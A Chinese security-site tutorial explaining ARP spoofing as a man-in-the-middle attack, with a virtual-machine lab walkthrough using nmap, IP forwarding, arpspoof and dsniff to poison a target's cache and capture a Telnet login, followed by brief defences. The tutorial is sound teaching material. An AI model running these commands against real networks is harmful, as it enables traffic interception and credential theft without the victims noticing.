 51CTO首页 | 技术频道 | 51CTO旗下网站 | 地图 | 移动端
登录 注册 | 收藏本站
51CTO 安全频道 首页 资讯 应用安全 数据安全 移动安全 云安全 黑客 工具 专题
输入您要搜索的内容
中间人攻击——ARP欺骗的原理、实战及防御
ARP（Address Resolution Protocol）地址转换协议，工作在OSI模型的数据链路层，在以太网中，网络
设备之间互相通信是用MAC地址而不是IP地址，ARP协议就是用来把IP地址转换为MAC地址的。而RARP
和ARP相反，它是反向地址转换协议，把MAC地址转换为IP地址。
作者：佚名 来源：TaskKiLL | 2013-03-21 16:54
收藏 分享
1.1 什么是网关
首先来简单解释一下什么是网关，网关工作在OSI七层模型中的传输层或者应用层，用于高
层协议的不同网络之间的连接，简单地说，网关就好比是一个房间通向另一个房间的一扇
门。
1.2 ARP协议是什么
ARP（Address Resolution Protocol）地址转换协议，工作在OSI模型的数据链路层，在以太
网中，网络设备之间互相通信是用MAC地址而不是IP地址，ARP协议就是用来把IP地址转换
为MAC地址的。而RARP和ARP相反，它是反向地址转换协议，把MAC地址转换为IP地址。
假设A(192.168.1.2)与B(192.168.1.3)在同一局域网，A要和B实现通信。A首先会发送一个数
据包到广播地址(192.168.1.255)，该数据包中包含了源IP（A）、源MAC、目的IP（B）、目
的MAC，这个数据包会被发放给局域网中所有的主机，但是只有B主机会回复一个包含了源
IP（B）、源MAC、目的IP（A）、目的MAC的数据包给A，同时A主机会将返回的这个地址保
存在ARP缓存表中。
1.3 ARP欺骗原理
上面提到过了ARP缓存表，在每台主机都有一个ARP缓存表，缓存表中记录了IP地址与MAC
地址的对应关系，而局域网数据传输依靠的是MAC地址。
假设主机 A 192.168.1.2,B 192.168.1.3,C 192.168.1.4; 网关 G 192.168.1.1; 在同一局域网，
主机A和B通过网关G相互通信，就好比A和B两个人写信，由邮递员G送信，C永远都不会知道
A和B之间说了些什么话。但是并不是想象中的那么安全，在ARP缓存表机制存在一个缺陷，
就是当请求主机收到ARP应答包后，不会去验证自己是否向对方主机发送过ARP请求包，就
直接把这个返回包中的IP地址与MAC地址的对应关系保存进ARP缓存表中，如果原有相同IP
对应关系，原有的则会被替换。
这样C就有了偷听A和B的谈话的可能，继续思考上面的例子：
C假扮邮递员，首先要告诉A说：“我就是邮递员” （C主机向A发送构造好的返回包，源IP
为G 192.168.1.1，源MAC为C自己的MAC地址），愚蠢的A很轻易的相信了，直接把“C是邮
递员”这个信息记在了脑子里；
C再假扮A，告诉邮递员：“我就是A” （C向网关G发送构造好的返回包，源IP为A
192.168.1.2，源MAC地址为自己的MAC地址），智商捉急的邮递员想都没想就相信了，以后
就把B的来信送给了C，C当然就可以知道A和B之间聊了些什么
上面ABCG的故事就是ARP双向欺骗的原理了
ARP单向欺骗就更好理解了，C只向A发送一个返回包，告诉A：G 192.168.1.1 的MAC地址为
5c-63-bf-79-1d-fa（一个错误的mac地址），A把这个信息记录在了缓存表中，而G的缓存表
不变，也就是说，A把数据包给了C，而G的包还是给A，这样就是ARP单向欺骗了。
2.1 实战ARP欺骗
ARP欺骗又被称为ARP毒化，属于中间人攻击，我用虚拟机来模拟一下ARP欺骗的全过程
首先，看一下
root@bt:~# arp
Address HWtype HWaddress Flags Mask Iface
192.168.124.2 ether 00:50:56:fe:1c:9f C eth0
ARP缓存表中默认已经存在了网关IP、MAC地址的记录
看一下目标主机的ARP缓存表
C:\Documents and Settings\Administrator>arp -a
Interface: 192.168.124.133 --- 0x2
Internet Address Physical Address Type
192.168.124.2 00-50-56-fe-1c-9f dynamic
192.168.124.254 00-50-56-e2-64-d4 dynamic
目标IP与本机IP
root@bt:~# nmap -sP 192.168.124.*
Starting Nmap 6.01 ( http://nmap.org ) at 2012-12-29 15:56 CST
Nmap scan report for 192.168.124.1
Host is up (0.0015s latency).
MAC Address: 00:50:56:C0:00:02 (VMware)
Nmap scan report for 192.168.124.2
Host is up (0.00095s latency).
MAC Address: 00:50:56:FE:1C:9F (VMware)
Nmap scan report for 192.168.124.129
Host is up.
Nmap scan report for 192.168.124.133
Host is up (0.00027s latency).
MAC Address: 00:0C:29:8B:5A:1F (VMware)
Nmap scan report for 192.168.124.254
Host is up (0.00020s latency).
MAC Address: 00:50:56:E2:64:D4 (VMware)
Nmap done: 256 IP addresses (5 hosts up) scanned in 4.41 seconds
root@bt:~#
本机IP
目标IP（要欺骗的主机）
再进行arp欺骗之前必须要开启IP转发，否则当欺骗成功之后，目标机会断网，这样会被对方
察觉
sysctl -w net.ipv4.ip_forward=1 或者 echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# cat /proc/sys/net/ipv4/ip_forward
1
root@bt:~#
已经成功开启IP转发
root@bt:~# arpspoof -h
Version: 2.4
Usage: arpspoof [-i interface] [-t target] host
root@bt:~# arpspoof -i eth0 -t 192.168.124.133 192.168.124.2
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
0:c:29:86:a1:4 0:c:29:8b:5a:1f 0806 42: arp reply 192.168.124.2 is-at 0:c:29:86:
a1:4
向目标192.168.124.133发送返回包，包含内容：
源ip：192.168.124.2
源MAC：00:0c:29:86:a1:04
此时再来看目标主机ARP缓存
C:\Documents and Settings\Administrator>arp -a
Interface: 192.168.124.133 --- 0x2
Internet Address Physical Address Type
192.168.124.2 00-0c-29-86-a1-04 dynamic
192.168.124.129 00-0c-29-86-a1-04 dynamic
192.168.124.254 00-50-56-e2-64-d4 dynamic
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:86:a1:04
inet addr:192.168.124.129 Bcast:192.168.124.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe86:a104/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:144 errors:0 dropped:0 overruns:0 frame:0
TX packets:613 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16437 (16.4 KB) TX bytes:28014 (28.0 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:50 errors:0 dropped:0 overruns:0 frame:0
TX packets:50 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3473 (3.4 KB) TX bytes:3473 (3.4 KB)
可以看出目标主机arp缓存已经发生了变化，在缓存表中所记录的网关（192.168.124.2）的
MAC已经变为了攻击者的MAC
以上就是一次简单的ARP欺骗了
2.2 ARP欺骗的危害
局域网之间主机通信会收到影响，如果是网关欺骗，上互联网也会受影响
黑客利用ARP欺骗可以窃取用户敏感信息、挂马等
在这里我简单演示一下ARP欺骗嗅探Telnet账户密码
root@bt:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
12/29/12 17:32:06 tcp 192.168.124.1.3174 -> 192.168.124.130.23 (telnet)
administrator
123456
3 怎样防范ARP欺骗
1.在主机绑定网关MAC与IP地址为静态（默认为动态），命令：arp -s 网关IP 网关MAC
2.在网关绑定主机MAC与IP地址
3.使用ARP防火墙
【责任编辑：蓝雨泪 TEL：（010）68476606】
点赞 9
ARP ARP欺骗 中间人攻击
分享:
内容点评 已有 0 条评论, 0 次赞 还可以输入500字
请输入你的评论
您还没有登录！请先 登录 或 注册 提交
还没有评论内容
大家都在看 猜你喜欢
程序员如何在35岁前实
现财务自由？
每秒超一百万次请
求，Netflix如何做负载
黑客慌了！一文全面解
读网络安全中的机器学
习
技术转管理 我们终将成
为自己曾讨厌的人？
猜您喜欢 换一换
4.4万人一夜之间失业：一拖二懒三不读书，不...
佚名 2天前
AI招聘又出新招，被剥夺权利的求职者们毫无...
钛媒体APP 17小时前
绿色挂锁的Https一定安全吗？
晓束橙橙 19小时前
谷歌正测试新操作系统Fuchsia 有望在今年取...
乐学编译 20小时前
IT运维背后的逻辑
佚名 21小时前
亚马逊将在2019年底之前弃用所有Oracle数据库
晓楠 13小时前
MySQL索引设计不可忽视的知识点
CoderFocus 1天前
为什么我们做分布式使用Redis？
javafirst 1天前
编辑推荐
关注 安全意识专题 | 无线网络安全管理建
议
头条 调查：网络安全技术平台必须具备的
8个特性
热点 新型 Linux 病毒，脚本超 1000 行，
功能复杂
聚焦 如何做好漏洞管理的漏洞修复工作
关注 威胁情报不起作用的5个主要原因
24H热文 一周话题 本月最赞
2018年十大局域网监控工具，网络管理员值...
上网行为管理的发展和现状
浅析上网行为管理存在价值和理解误区
上网行为管理路由器你选对了吗？
安卓系统里最好用的VPN工具汇总
数据防泄密（DLP）产品类型浅析
DDOS攻击攻击种类和原理
最值得推荐的五个付费VPN服务
视频课程 +更多
深信服上网行为管理精讲视频
课程
讲师：易普 21583人学习过
锐捷交换机与防火墙的配置
示案例
讲师：谌玺 24856人学
WOT 2016企业安全技术峰会
讲师：WOT峰会 328人学习过
最新专题 +更多
2017美国黑帽大会专题报道
黑帽大会
中招无法挽救！WannaCrypt
勒索软件肆虐全球
勒索攻击
2017年第四届首都网络安全日
专题报道
首都网络安全日
创 · 享未来 诚 · 献精彩 让网络
更简单、智能、安全
网络
精彩评论
wx59c373c4a567c评论了：
厉害
现在玩今日头条 抖音 的时间大于微信
了。。。
请问一下用flink做累加怎么算呢 例如
要算实时统计历史以来的总订单量
凭我多年的技术和管理经验，居然在你
这里翻车了
精选博文 论坛热帖 下载排行
用DD-WRT搭建私有计费WiFi热点教程
简析 Banner 设计案例
活动目录实战之十 多台windows 2003
如何解决Linux下的软件包依赖问题
WinCE6.0 Camera驱动源码分析（一）
读 书 +更多
《广域网》
在开始学习WAN资料时，我经常面
对资料深度不够或者为电气工程师
编写的书。另外，在看了几本书，
并且对Internet进行了研究以后，我
觉得应当...
订阅51CTO邮刊
点击这里查看样刊
订阅
立即订阅
51CTO旗下网站： 领先的IT技术网站 51CTO | 中国专业CIO网站 CIOage | 中国数字医疗领军网站 HC3i
Copyright©2005-2018 51CTO.COM 版权所有 未经许可 请勿转载